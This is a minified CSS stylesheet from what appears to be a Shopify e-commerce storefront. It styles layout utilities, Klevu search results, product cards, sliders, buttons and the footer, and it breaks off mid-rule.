img,.width-100{width:100%!important}.width-auto{width:auto!important}.margin-0{margin:0!important}.margin-block-0{margin-block:0!important}.margin-inline-0{margin-inline:0!important}.margin-inline-10{margin-inline:10px!important}.margin-bottom-0,.product-images__container .subtitle p{margin-bottom:0}.margin-top-0,.page--about-the-box .multirowInside{margin-top:0!important}.margin-top-40{margin-top:2px}.margin-auto{margin:auto!important}.padding-0{padding:0!important}.kuSearchResultsPageContainer .kuResults ul li .kuProdWrap .kuProdAdditional .kuProdAdditionalData,.padding-10{padding:10px!important}.padding-20{padding:20px!important}.padding-30{padding:30px!important}.padding-40{padding:40px!important}.padding-left-20{padding-left:20px}.padding-inline-10{padding-inline:10px!important}.padding-inline-20{padding-inline:20px!important}.padding-inline-30{padding-inline:30px!important}.padding-inline-40{padding-inline:40px!important}.padding-block-10{padding-block:10px!important}.padding-block-20{padding-block:20px!important}.padding-block-30{padding-block:30px!important}.padding-block-40{padding-block:26px!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.align-center{top:50%;left:50%;transform:translate(-50%,-50%)}.align-center-left{top:50%;left:20px;transform:translateY(-50%)}.align-center-right{top:50%;right:20px;transform:translateY(-50%)}.align-top-left{top:20px;left:20px}.align-top-center{top:20px;left:50%;transform:translate(-50%)}.align-top-right{top:20px;right:20px}.align-bottom-left{bottom:20px;left:20px}.align-bottom-center{bottom:20px;left:50%;transform:translate(-50%)}.align-bottom-right{bottom:20px;right:20px}.flex-center-vertical{align-items:center}.card__content.d-flex,.flex-between{justify-content:space-between}.flex-strech{align-items:stretch}.flex-even{justify-content:space-evenly}.flex-center{justify-content:center;align-items:center}.flex-start-horizontal{justify-content:flex-start}.flex-end-horizontal{justify-content:flex-end}.flex-start-vertical{align-items:flex-start}.flex-end-vertical{align-items:flex-end}.bottom-0{bottom:0!important}.left-0{left:0!important}.right-0{right:0!important}.top-0{top:0!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.icon-image{width:20px;height:20px}.image-cover{object-fit:cover}.image-contain{object-fit:contain}.button--secondary{background:#29bf11!important;color:#fff;border-radius:10px;border:unset!important;font-weight:700}.button--secondary:not(.quick-add__submit):hover{background:#fff!important;color:#29bf11;border-radius:10px;border:1px solid #29bf11!important}.button--primary{background:#333!important;color:#fff;border-radius:5px;border:unset!important}.link-button{font-size:14px;line-height:calc(1 + .2 / var(--font-body-scale));padding-left:4px;color:#000;position:absolute;right:10px;bottom:0;font-weight:600}.header{display:flex;flex-wrap:wrap;padding-inline:40px;gap:24px}.header__inline-menu{display:flex;justify-content:center;align-items:center;width:100%}.header__icons{flex:1;display:flex;justify-content:space-between}.header__icon{text-transform:uppercase!important}.header__icon:first-child{margin-right:16px}.search-wrapper{width:60%;max-width:565px}.header-1{font-size:30pt;font-weight:900}.header-2,.header-3,.header-4,.header-5{font-weight:700}.header-2{font-size:24pt}.header-3{font-size:23pt}.header-4{font-size:13pt}.header-5{font-size:14pt}.options-length{color:#a1a3a6;line-height:1.2;font-size:12px!important;margin-top:4px!important;font-weight:600}.product-title-description{min-height:90px}.page--faq .accordion__title{font-weight:600;font-size:19px}@media (min-width:1024px){#klevuSearchingArea .kuClippedOne{-webkit-line-clamp:3}#klevuSearchingArea .klevuAutoSuggestionsWrap ul li a,#klevuSearchingArea .klevuQuickProductPrice .klevuQuickSalePrice,#klevuSearchingArea .klevuQuickProductPrice .klevuQuickSpecialPrice{font-size:18px;line-height:1.75rem;--tw-text-opacity:1;color:rgba(23,20,13,var(--tw-text-opacity))}#klevuSearchingArea .klevuQuickSearchResults ul li .klevuQuickProductName{line-height:24px;margin-bottom:.625rem;font-weight:400;font-size:16px;letter-spacing:normal;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.klevuQuickSearchResults .klevuProductItemBottom .klevu-desc-l2{display:none!important}#klevuSearchingArea .kuClearLeft{display:block}#klevuSearchingArea .klevuResultsBlock .klevuQuickSearchResults img{height:100%;-o-object-fit:contain;object-fit:contain}#klevuSearchingArea .klevuResultsBlock .klevuQuickSearchResults ul li{border-bottom-width:0}.klevuTarget.klevu-fluid>div{position:absolute;z-index:20000000000;width:27%!important;max-width:450px;font-family:inherit;font-size:13px;background-color:#fff;border-radius:3px;color:#333}.klevuTarget.klevu-fluid.kuEmptySearchBox>div.klevuWrap{min-width:20%!important}#klevuSearchingArea .klevuSearchResults,#klevuSearchingArea .klevuSearchResults .klevuQuickSearchingArea,#klevuSearchingArea .klevuSearchResults .kuQuickResultsListContainer li:last-child{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem}#klevuSearchingArea .klevuAutoSuggestionsWrap,#klevuSearchingArea .klevuQuickSearchingArea{padding-left:0;padding-right:0}#klevuSearchingArea .klevuAutoSuggestionsWrap ul li a,#klevuSearchingArea .klevuSuggestionHeading{padding-left:.5rem;padding-right:.5rem}#klevuSearchingArea .klevuSearchResults{margin-left:0;width:100%}#klevuSearchingArea .klevuQuickProductPrice .klevuQuickOrigPrice{line-height:2rem}#klevuSearchingArea .klevuResultsBlock .klevuQuickSearchResults .klevuProductItemTop{width:16%}#klevuSearchingArea .klevuResultsBlock .klevuQuickSearchResults .klevuQuickImgWrap{margin-left:0;height:68px!important;width:68px!important}#klevuSearchingArea .klevuResultsBlock .klevuQuickSearchResults .klevuProductItemBottom{width:80%}}.ai-section .price-CTA-wrapper.sticky,.card__information .product-options-wrapper,.cart-notification-badge.card__badge,.klevuLanding.kuSearchResultsPageContainer .kuDropdown,.klevuLanding.kuSearchResultsPageContainer .kuLandingResultsViewSwitchContainer,.product--grid .card--card .quick-add{z-index:2}.klevuLanding.kuSearchResultsPageContainer .kuResults ul li .kuProdWrap .kuProdAdditional{visibility:visible!important;opacity:1!important;border:0;background:0 0;box-shadow:none!important;top:62px;width:auto;left:auto;right:-8px;z-index:2}.kuProdBottom .kuPrice{width:65%;overflow:visible;display:flex;flex-direction:column;justify-content:center;align-content:flex-start;align-items:flex-start;flex-wrap:wrap;min-height:41%}.product-item__promotion{z-index:1}.klevuLanding.kuSearchResultsPageContainer .kuResults ul li .kuProdWrap .kuProdBottom{height:139px}.klevuLanding.kuSearchResultsPageContainer .kuResults ul li .kuProdWrap{border-radius:1.5rem;border:2px solid #ececec}.klevuLanding .klevuNoResultsRecs-itemPrice .kuSalePrice,.klevuLanding .kuPrice .kuSalePrice,.klevuLanding .productQuick-Price .kuSalePrice{font-size:1.5rem;line-height:1.5rem}.klevuLanding .kuSearchResultsPageContainer .kuAddtocart a{display:block;background:#29bf11;color:#fff;border-color:#29bf11}.klevuLanding .kuPrice .kuSalePrice.kuSpecialPrice.kuClippedOne{color:rgba(249,62,62,var(--tw-text-opacity))}.klevuLanding .kuPrice .kuSalePrice.kuSpecialPrice{color:#ff1f31!important;font-size:24px;letter-spacing:-2px;font-weight:600;line-height:30px}.klevuLanding .kuPrice .kuSalePrice.kuStartPrice.kuClippedOne{flex-direction:column;display:flex!important}.klevuLanding .kuPrice .kuOrigPrice.kuClippedOne{font-size:1.6rem;font-weight:600;line-height:1.5rem;--tw-text-opacity:1;color:rgba(23,20,13,var(--tw-text-opacity))}.kuSearchResultsPageContainer .kuResults ul li .kuName{height:45px!important;font-size:1rem!important;line-height:1.25rem!important;overflow:hidden!important;margin-bottom:14%!important;display:block!important}.kuSearchResultsPageContainer .kuResults ul li .kuName a{font-size:1.6rem!important}.kuLandingAddToCartBtn{background:#29bf11!important;color:#fff!important;border-color:#29bf11!important;height:50px!important;width:50px!important;border-radius:20px!important;padding:13px!important}.kuLandingAddToCartBtn:hover{background:#29bf11;color:#fff;border-color:#29bf11}.klevuLanding .kuFilterBox.kuMulticheck .kuFilterIcon:before{content:"";border-radius:50%!important;border-width:2px;border-style:solid;--tw-border-opacity:1;border-color:rgba(213,213,213,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(213,213,213,var(--tw-bg-opacity));background-image:none}.klevuLanding .kuFilterBox.kuMulticheck .kuFilterNames ul li.kuSelected span.kuFilterIcon:before{background:#29bf11!important;border:1px solid #29bf11!important}.klevuLanding .noUi-connect{background:#29bf11!important;box-shadow:inset 0 0 3px #33333373;-webkit-transition:background .45s;transition:background .45s}.klevuLanding .kuFilterBox.kuMulticheck .kuFilterNames ul li a:hover span.kuFilterIcon:before{background:#29bf11;border:1px solid #29bf11}.klevuLanding .kuFilterBox.kuMulticheck .kuFilterNames ul li a:hover span.kuFilterIcon:after{border:2px solid #29bf11}.kuSearchResultsPageContainer .kuFilters{border-radius:1.5rem!important;border:2px solid #ececec!important}.featured-grid-section .button,.multiGrid-button,.multiRow-button{position:relative;border:1px solid transparent!important;padding:0;transition:.7s ease-in-out;overflow:hidden}.kuFilterBox.kuMulticheck .kuFilterNames ul li.kuSelected span.kuFilterIcon:after{border:2px solid #29bf11!important}@media only screen and (max-width:480px){.klevuResultsBlock .klevuQuickSearchResults ul li:hover{background-color:transparent!important}.klevuResultsBlock .klevuQuickSearchResults ul li{height:80px}.klevuResultsBlock .klevuQuickSearchResults ul li a.klevuQuickProductInnerBlock{height:80px!important}.hide-on-mobile{display:none}.klevuLanding.kuSearchResultsPageContainer .kuResults ul li .kuProdWrap .kuProdAdditional{top:0;text-align:right;width:100%;left:auto;right:-8px}.kuSearchResultsPageContainer .kuAddtocart .kuBtn{display:inline-block!important}.klevuLanding.kuSearchResultsPageContainer .kuResults ul li .kuProdWrap .kuProdBottom{height:78px}.kuProdBottom .kuPrice{min-height:100%}}.klevuResultsBlock .klevuQuickSearchResults ul li a.klevuQuickProductInnerBlock{clear:both!important;padding:0!important}.product-trust-badges img{width:60px}.product-trust-badges .badge-1 img{width:90px}.color-purple{background-color:#4637cd!important}.multicolumn-grid-section .left-column .title{font-size:45pt;line-height:.96;margin-block:0!important;margin-top:10px!important;letter-spacing:0;margin-left:2px}.featured-grid-section .button,.multiGrid-button{height:47px;width:233px}.multiRow-button{margin-bottom:-30px}#shopify-section-template--14498719727696__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multiRow-button .mask-2,#shopify-section-template--14504095285328__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multiRow-button .mask-2,.multiGrid-button .mask-2,.multiRow-button .mask-2{background-color:#000}.multiGrid-button:hover,.search__button,button#checkout{background:#29bf11!important}.featured-grid-section .button.multiGrid-button .mask-2{background-color:#29bf11}.featured-grid .grid-item:hover .featured-grid-section .button,.featured-grid-section .button:hover{background:#fff!important;color:#29bf11;border-color:#29bf11!important}.multiGrid-button:hover{border-color:#29bf11!important;color:#fff!important}.multiRow-button:hover{background:#fff!important;border-color:#4637cd;color:#4637cd}#shopify-section-template--14498719727696__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multiRow-button:hover .mask-2,#shopify-section-template--14504095285328__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multiRow-button:hover .mask-2,.featured-grid .grid-item:hover .featured-grid-section .button:hover,.featured-grid-section .button:hover .mask-2,.multiRow-button .mask-2:hover .mask-2{background:#fff!important;border-color:#29bf11;color:#29bf11}#shopify-section-template--14504095285328__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multiRow-button:hover .mask-1,.testimonial-title{font-weight:700}.verified-buyer{color:#29bf11}.mask-2{width:101%;height:100%;display:flex;justify-content:center;align-items:center;-webkit-mask:url(https://raw.githubusercontent.com/robin-dela/css-mask-animation/master/img/urban-sprite.png);mask:url(https://raw.githubusercontent.com/robin-dela/css-mask-animation/master/img/urban-sprite.png);-webkit-mask-size:3000% 100%;mask-size:3000% 100%;color:#fff;cursor:pointer;-webkit-animation:.7s steps(29) forwards ani2;animation:.7s steps(29) forwards ani2}.mask-1,.vendor-link a{color:inherit}.multiCol-card--link,.product--grid .card>a{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.featured-grid .grid-item:hover .image-wrapper img,.featured-grid-section .button:hover .mask-2,.multiGrid-button:hover .mask-2,.multiRow-button:hover .mask-2{-webkit-animation:.7s steps(29) forwards ani;animation:.7s steps(29) forwards ani}.mask-1{position:absolute;text-align:center;width:101%;overflow:hidden;top:50%;left:50%;transform:translate(-50%,-50%)}.multicolumn-grid-section .left-column h3{font-size:21pt;line-height:1.09;margin-block:0!important;margin-left:3px!important}.multicolumn-grid-section .content-wrapper{display:flex;justify-content:space-between;flex-direction:column;bottom:0;padding-bottom:24px}.multicolumn-grid-section .left-column .full-width .content-wrapper .button{width:309px!important;height:75px!important}.tmenu_submenu tmenu_submenu_type_mega tmenu_submenu--desktop tmenu_submenu_mega_position_fullwidth{height:auto!important;top:auto!important;position:absolute;clip:auto;margin-left:0!important;margin-right:0!important}@media screen and (min-width:375px) and (max-width:620px){.image-with-text__heading{margin-bottom:0;padding-top:17px;text-align:center}.multicolumn-grid-section .left-column .full-width .content-wrapper .button{width:220px!important;height:47px!important;font-size:22px}.multicolumn-grid-section .right-column .content-wrapper .button{letter-spacing:0}}.multicolumn-grid-section .right-column .full-width .title{font-size:50px;line-height:.96;margin-block:0!important;margin-top:10px!important;letter-spacing:0;margin-left:2px}.multicolumn-grid-section .right-column .half-width .title{font-size:35px;line-height:1;margin-block:0!important;letter-spacing:-3px;margin-left:-6px;margin-top:-2px!important}.multicolumn-grid-section .right-column .half-width h3{font-size:18px;margin-top:4px;letter-spacing:0;margin-left:-6px;text-transform:inherit;font-weight:600;max-width:150px;line-height:1.2}.swiper-button-next:after,.swiper-button-prev:after{font-size:12px;letter-spacing:0;color:#000;position:absolute}.swiper-button-next:after{left:55%;transform:translate(-50%)}.swiper-button-prev:after{left:50%;transform:translate(-50%)}.card__badge:before,.slider-buttons div[aria-label="Previous slide"]{transform:rotate(180deg)}.search-modal__form .field:after,.search-modal__form .field:hover:after{border-radius:50px;overflow:hidden}.search__button{border-top-right-radius:50px;border-bottom-right-radius:50px;width:6.4rem;height:4.5rem}.search__input.field__input{background:#fff;border-radius:50px;color:#333}.search__input.field__input+label{color:#333}.header__icon,.header__icon--cart .icon{min-width:4.4rem;width:auto!important;text-decoration:none;font-weight:700;font-size:11pt}.header__menu-item{color:#fff;font-size:12pt}.list-menu--inline{width:100%;justify-content:flex-start;gap:20px;font-weight:700}.list-menu__item{padding-left:0}.header__menu-item span{text-transform:uppercase}.header__menu-item span.header__active-menu-item,.header__menu-item:hover,.header__menu-item:hover span.header__active-menu-item{color:#29bf11!important;text-decoration:unset!important;text-transform:uppercase}.content-for-layout{padding-top:4px;padding-bottom:5rem}.trust-badge{width:calc(50% - 40px)}.last-badge .trust-badge{margin-left:80px}.card-wrapper .rating-star{letter-spacing:0!important;font-size:10pt}.rating-star:before{-webkit-text-fill-color:gold!important;font-size:10pt}.card-wrapper .price__container .price__sale .price-item--regular{color:#333!important;font-size:12pt;font-weight:600;letter-spacing:-1px}.card-wrapper .price__container .price__regular .price-item--regular,.card-wrapper .price__container .price__sale .price-item--last,.product-form-wrapper .price__regular .price-item--regular,.product-form-wrapper .price__sale .price-item--last{color:#ff1f31!important;font-size:28px;letter-spacing:-2px;font-weight:600}.featured-swiper-alternate{padding-right:50px!important}.featured-swiper{padding-right:70px!important}.featured-collection-section{margin-bottom:40px}.featured-collection-section .swiper-wrapper,.product--grid .title-wrapper{padding-left:0!important}.cart-notification-upsell .swiper-initialized .grid__item,.featured-collection-section .swiper-initialized .grid__item{max-width:unset}.product--grid .swiper-slide,.section-template--14543206121552__product-grid-padding .product--grid .swiper-slide{border:2px solid #f0f0f0;border-radius:20px;overflow:hidden}#joint-rollers-ai .product--grid .swiper-slide{width:100%!important;max-width:100%!important}.product--grid .card--card.card--media>.card__content{background-color:#fff;margin-top:-18px}.product--grid .card--card.card--media>.card__content .price__container{min-height:50px;display:flex;align-items:flex-end}.slider-buttons .buttons-wrapper{min-width:70px;display:flex;justify-content:space-between;margin-right:50px;margin-top:20px;gap:20px}.slider-buttons [class*=swiper-button]{width:30px;height:30px;border-radius:50%;padding:5px;border:1px solid #f0f0f0;background-color:#f0f0f0;display:flex;justify-content:center;align-items:center;position:relative;left:unset;bottom:unset}.header-image-text{font-size:23pt;font-weight:700;color:#fff}.slider-buttons .slider-button[disabled=disabled],.slider-buttons div.swiper-button-disabled{background-color:#fff;border:2px solid #cacaca;opacity:.35;cursor:auto;pointer-events:none}.wishlist-link-wrapper .icon-wrap{width:20px;display:block;z-index:2;position:relative}.swiper-slide.main-slide.grid__item.swiper-slide-active{max-height:98%}.breadcrumbs__link{color:#000!important}.featured-grid b b{display:grid;grid-template-rows:repeat(2,1fr);grid-template-columns:repeat(3,1fr);grid-gap:15px;margin:0}.cart-notification-prefooter,.collection,.featured-grid .grid-item{overflow:hidden}.featured-grid .grid-item .image-wrapper img{transition:scale .5s ease-in-out}.featured-grid .title{background-color:#fffc}.featured-grid>div:first-child{grid-row:span 2}.featured-grid .button{font-weight:700;padding:0}.quick-add__submit .icon-wrap{display:block;width:20px!important;height:20px!important}.product--grid .title{margin-bottom:0!important;font-size:27px}.card__information .rating{line-height:0;padding-left:10px;margin-top:-8px;display:block}.card__information .card__heading a{text-transform:uppercase;font-weight:600;font-size:14px}.product--grid .quick-add__submit{width:50px;height:50px;border-radius:20px;min-width:50px}.product--grid .card .icon-wrap{margin:0 auto;display:flex;justify-content:center;align-items:center}.product--grid .card__badge{position:relative;margin-left:-10px}.product--grid .card__badge span{background-color:#c1c1c1!important;color:#fff;border-color:#c1c1c1!important;font-size:11px;text-transform:uppercase;font-weight:600}.card__badge:before{content:" ";position:absolute;left:100%;top:4px;width:0;height:0;border-width:12px;border-style:solid;border-color:transparent #c1c1c1 transparent transparent}.multirow .image-with-text__heading{font-size:16pt;line-height:1;letter-spacing:-1px}.multirow .image-with-text__text{margin-bottom:-10px;color:#fff}.multirow .button.header-4{height:55px;width:234px}.icon-blocks .block{margin-bottom:25px}.icon-blocks .icon{width:73px;height:73px;position:relative}.icon:before{position:absolute;content:"";display:block;height:73px;border-radius:50%;width:73px;margin:0 auto;background:#000;z-index:1;left:0;right:0;top:0;bottom:0}.icon-blocks .icon img{width:100%;z-index:1;position:relative;height:100%;padding:1px}.icon-blocks .text{font-size:11pt;font-weight:700;flex:2;letter-spacing:0;line-height:2;text-align:left}.image-with-text__content .icon-blocks .text{line-height:1;font-size:14px;color:#fff}.footer-block__details-content .link{padding-bottom:0;line-height:1;letter-spacing:0}.cart-notification-product .product-option,.cart-notification-product__name,.footer-terms-conditions .small,.footer__content-bottom small{font-size:12px}.footer__content-bottom .small p,.footer__content-bottom small p{margin:0}.footer-terms-conditions.caption{margin-top:-5px;margin-bottom:50px}.footer__content-top{padding-bottom:0!important}.footer__content-bottom{border-top:0!important}.footer__copyright{margin-bottom:.55rem}.logo-wrapper{flex:1}.logo-wrapper img{max-width:80%;display:block;margin:0 auto}.collection__view-all .button{margin-top:40px!important;font-weight:700!important}.product__text.caption-with-letter-spacing{text-transform:capitalize!important;font-weight:600;text-decoration:underline;font-size:14px}.stamped-badge{font-size:14px}.product-form-wrapper .quantity{width:50px;margin-right:10px;margin-left:auto}.product-form__input input[type=radio]+.color-swatch{border:3px solid #f4f5ff;width:40px;height:40px;padding:0;color:transparent!important}.product-form__input input[type=radio]:checked+.color-swatch,.product-form__input input[type=radio]:hover+.color-swatch{border:3px solid #ccd1d1}.product-form__input input[type=radio]+.swatch{border:3px solid #f4f5ff;width:40px;height:40px;padding:0;color:#000;display:inline-flex;justify-content:center;align-items:center}.products-container .title,div#shopify-section-template--14498719727696__457712c9-1dce-4286-9320-7bf52e3f2acd{margin-top:0}.product-form__input input[type=radio]:checked+.swatch,.product-form__input input[type=radio]:hover+.swatch{border:3px solid #ccd1d1;background:0 0}.product__description ul{columns:2;-webkit-columns:2;-moz-columns:2}.bullets-list.list-ticker li::marker,.product__description ul li::marker{content:url(check-mark-ok.svg);margin-right:10px;font-weight:700;font-size:16px}.bullets-list.list-ticker{padding-left:20px}.bullets-list.list-ticker li{padding-left:10px}.badges-wrapper.d-flex.flex-center{margin-top:60px}.product-trust-badges .text-wrapper,.product-trust-badges .text-wrapper a{font-size:18px;font-weight:700;color:#29bf11;line-height:22px;text-decoration:none}.tab-customize{overflow:hidden;padding-bottom:5px;border-bottom:4px solid #d8d8d8;margin-top:90px}.tab-customize button{background-color:transparent;float:left;border:none;outline:0;cursor:pointer;padding:14px 16px;transition:.3s ease-in-out;font-size:24px;font-weight:600;text-transform:uppercase;margin-right:20px}.tab-customize button.active,.tab-customize button:hover{color:#29bf11;border-bottom:4px solid #29bf11}.tabcontent-cus{display:none;padding:6px 12px;border-top:none}.featured-collection--alternate-section .card__information{width:100%;height:60px;display:flex;justify-content:center;align-items:center;padding:12.5px 5px;font-size:12px!important;max-height:50px}.featured-collection--alternate-section .grid__item .image-wrapper{height:275px!important;width:100%;margin:0 auto}.featured-collection--alternate-section .grid__item>a{position:absolute;top:0;left:0;right:0;bottom:0;z-index:4;color:transparent}.featured-collection--alternate-section .grid__item .image-wrapper img{transition:.5s ease-in-out;height:85%!important;object-fit:contain!important;position:relative;top:-15px}.featured-collection--alternate-section .grid__item:hover .image-wrapper img{scale:1.1;z-index:3}.featured-collection--alternate-section .card__heading{padding-top:0;font-size:18}.featured-collection--alternate-section .card__heading b{font-size:16px;font-weight:400}.featured-collection--alternate-section .image-wrapper img{padding-top:1.1rem}.featured-collection--alternate-section a.button.button--secondary.text-uppercase{min-width:230px;min-height:55px;font-size:16pt}@media screen and (max-width:620px){.mobile-hidden{display:none!important}.mobile-full{width:100%;flex:auto!important}.mobile-half{width:50%}.desktop-full{width:auto}.header__icons{flex:0}.header__heading{flex:1}.mobile-column{flex-direction:column}.multicolumn-grid-section .left-column .card-wrapper{min-height:400px}.multicolumn-grid-section .left-column .card-wrapper img{object-fit:cover;object-position:right}.multicolumn-grid-section .left-column .title{font-size:23pt;line-height:1;margin-block:0!important;margin-top:0!important;letter-spacing:0;margin-left:-6px}.multicolumn-grid-section .left-column .title b{font-size:22.3pt}.multicolumn-grid-section .left-column h3{font-size:13pt;line-height:1.09;margin-block:0!important;margin-left:-4px!important;margin-top:10px!important;letter-spacing:0}.multicolumn-grid-section .right-column .card-wrapper,.multicolumn-grid-section .right-column .full-width .title{min-height:240px;max-height:240px}.featured-collection-section .collection__title--desktop-slider .title,.multicolumn-grid-section .right-column .card-wrapper .title,.multicolumn-grid-section .right-column .full-width .title{margin-top:0!important}.multicolumn-grid-section .right-column .card-wrapper .text-wrapper,.multicolumn-grid-section .right-column .full-width .title{height:160px}.multicolumn-grid-section .right-column .full-width .multicolumn-grid-section .right-column .full-width .title,.multicolumn-grid-section .right-column .full-width .title,.multicolumn-grid-section .right-column .half-width .title{font-size:29px}.multicolumn-grid-section .right-column .half-width h3{margin-top:4px;letter-spacing:0;margin-left:-6px;text-transform:inherit;font-weight:600;max-width:150px;line-height:1.2}.multicolumn-grid-section .right-column .full-width .content-wrapper .button,.multicolumn-grid-section .right-column .half-width .content-wrapper .button{width:225px!important;height:52px!important;margin-top:-7px;max-width:1080px;margin-left:-7px;font-size:22px!important}.multicolumn-grid-section .right-column .half-width .content-wrapper .button{letter-spacing:0;font-weight:600}.multicolumn-grid-section .right-column .half-width .title{font-size:29px;letter-spacing:1px}.card__information .card__heading a{width:100px;font-size:9pt}.card-wrapper .card-information .caption.rating-count,.rating-star:before{letter-spacing:-1px}.card-wrapper .price__container .price__regular .price-item--regular,.card-wrapper .price__container .price__sale .price-item--last{font-size:25px;padding-bottom:10px}.product--grid .card--card .quick-add{margin-inline:0!important}.product--grid .quick-add__submit{width:40px;height:40px;border-radius:15px;min-width:40px;padding:0;display:flex;justify-content:center;align-items:center}.product--grid .title{margin-bottom:0!important;font-size:20px}.product--grid .rating-count,.product--grid .rating-star:before{font-size:9px!important}.card__information{padding:1.3rem 0!important}.card--card .quick-add{margin:0 0 1rem}.section-template--14492096725072__featured_collection-padding{padding-top:36px!important}.slider-buttons .buttons-wrapper{margin-top:19px;margin-right:5px}.multicolumn .slider-buttons .buttons-wrapper{top:-9%!important}.blog .slider-buttons .buttons-wrapper{margin-top:0;top:-20%}#shopify-section-template--14498719727696__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,#shopify-section-template--14504095285328__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,.featured-collection--alternate-section .slider-buttons .buttons-wrapper{margin-top:2px}.template--subscriptions .slider-buttons .buttons-wrapper{margin-top:60px;z-index:1;margin-right:-10px}.template--subscriptions .featured-collection-section .slider-buttons .buttons-wrapper{margin-right:5px}.template--subscriptions .featured-collection--alternate-section .slider-buttons .buttons-wrapper{margin-top:2px;margin-right:0}.template--subscriptions .testimonial-slider-nav.slider-buttons .buttons-wrapper{margin-top:54px;margin-right:5px;z-index:1}.multicolumn .slider__slide{width:60%;max-width:unset}.multicolumn .grid__item:first-of-type{margin-left:0}.logo-wrapper{width:calc(25% - 16px);flex:auto}.header{gap:16px}.header__heading-logo{width:140px}.featured-grid b b{grid-template-columns:repeat(2,1fr);grid-template-rows:auto}.featured-grid .title-wrapper{top:0;left:10px}.featured-grid .title-wrapper .title{font-size:14px;letter-spacing:0}.featured-grid .button-wrapper{left:10px;bottom:10px}.featured-grid .button{font-size:11px!important;letter-spacing:0}.icons-blocks.swiper-initialized .icon{width:220px;height:220px;display:block;margin:0 auto}.header-image-text{font-size:15pt;font-weight:700;color:#fff;margin-left:9px}.icons-blocks.swiper-initialized .icon img{object-fit:contain}.product__description ul{columns:1;-webkit-columns:1;-moz-columns:1}.breadcrumbs__item{font-size:11px}.product-media-wrapper .swiper-container-wrapper{gap:0!important}.image-with-text__content{padding-inline:10px!important;padding-top:0!important}.image-with-text__text-item.desktop-hidden .image-with-text__content{padding-top:2rem!important;padding-bottom:0}.multirow .multirow__inner{row-gap:0!important}#shopify-section-template--14498719727696__4a27d68c-3a62-4f32-a181-b7c1537239d1 .image-with-text__content .button.header-4{align-self:center}.multirow .image-with-text__heading{display:block;margin-inline:auto}.multirow .image-with-text__heading b{font-size:15.5pt}#shopify-section-template--14504095285328__4a27d68c-3a62-4f32-a181-b7c1537239d1 .image-with-text__media--medium{height:35.6rem}#shopify-section-template--14503513882704__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper{margin-top:28px}.link-button{bottom:-20px;right:15px}#joint-rollers-ai .product--grid .swiper-slide{width:calc(50% - var(--grid-mobile-horizontal-spacing)/ 2)!important;max-width:calc(50% - var(--grid-mobile-horizontal-spacing)/ 2)!important}}#shopify-section-template--14501530337360__457712c9-1dce-4286-9320-7bf52e3f2acd,.multirow .image-with-text__text>p:first-child{margin-top:0}@media screen and (min-width:621px) and (max-width:990px){.tablet-hidden{display:none!important}}@media only screen and (max-width:800px){div#shopify-section-template--14504095285328__e50ec19b-c64b-410e-befd-82b88875b543 .mobile-column{flex-direction:column}div#shopify-section-template--14504095285328__e50ec19b-c64b-410e-befd-82b88875b543 .mobile-column .half-width{width:100%}.media>img{object-fit:contain!important}.page--about-the-box .banner--mobile-bottom:not(.banner--stacked) .banner__content{padding-bottom:0}.page--about-the-box .banner__box .banner__heading,.page--about-the-box .banner__box .banner__text{max-width:100%}}@media screen and (min-width:768px){.desktop-hidden{display:none!important}}.media-thumbnail-slider .main-slider{flex:5;margin-left:0}.media-thumbnail-slider .main-slider .slider__slide,.subscription-option__header small del{margin-left:10px}.media-thumbnail-slider .thumbnail-slider{flex:1;height:auto;max-width:72px;align-items:flex-start!important}#ai-subscription-cta.fixed .price,.fixed_month,.fixed_price,.new_subscription_btn:after,.new_subscription_btn:before,.product--thumbnail_slider .slider-mobile-gutter .slider-button,.quick-add-modal__content-info .breadcrumbs,.quick-add-modal__content-info .link.product__view-details,.quick-add-modal__content-info .mobile-product-tabs-wrapper,.quick-add-modal__content-info .product-tabs-wrapper,.quick-add-modal__content-info .product-trust-badges,.quick-add-modal__content-info .slider-buttons,.quick-add-modal__content-info .wishlist-icon-main{display:none!important}.media-thumbnail-slider .thumbnail-slider ul.thumbnail-list{display:flex;flex-direction:column;width:100%;height:100%;max-height:520px;overflow:hidden}.media-thumbnail-slider .thumbnail-list .thumbnail-list__item.slider__slide{width:72px}.media-thumbnail-slider .main-slider .product-media-container{border-color:#d3d3d3;border-radius:15px;border-width:4px;width:100%!important;overflow:hidden!important}.media-thumbnail-slider .thumbnail{height:auto;border-radius:15px;border-color:#d3d3d3}.media-thumbnail-slider .thumbnail[aria-current]{box-shadow:unset;border-color:unset;padding:2px}.multirow .image-with-text__text{font-size:13pt;font-weight:700;border-radius:12px;margin-top:10px;word-break:normal}.collection .product{float:left;text-align:center;width:162px;margin:0 14px 14px 0;padding:0;position:relative;overflow:hidden}.collection .product.last{margin-right:0}.collection .product .image{border:1px solid #e0e0e0;margin-bottom:10px;height:160px;overflow:hidden}.collection .product .cy{display:block;margin:0 auto}.collection .product .image img{max-width:160px}.collection .product .title{display:block;line-height:16px;font-size:12px;color:#222;font-weight:700}.collection .product .price{display:block;line-height:16px;font-size:11px;color:#777;font-weight:400}.wishlist-icon-main{width:40px;height:40px;display:flex;justify-content:center;align-items:center;color:#29bf11;border:1px solid #29bf11;border-radius:10px;z-index:2}.main-slider{width:75%;overflow:hidden}.main-slider .swiper-slide{border:4px solid #c9c9c9;border-radius:25px;overflow:hidden;margin-left:-10px;width:calc(100% - 8px);opacity:0!important}.main-slider .swiper-slide-active,.quick-add-modal .main-slider .swiper-slide,.template--product .main-slider .swiper-slide-active{opacity:1!important}.thumbs-nav-wrapper{display:flex;flex-direction:column;width:100%;height:100%;top:0;right:0}.thumbs-nav-wrapper .swiper-button-next,.thumbs-nav-wrapper 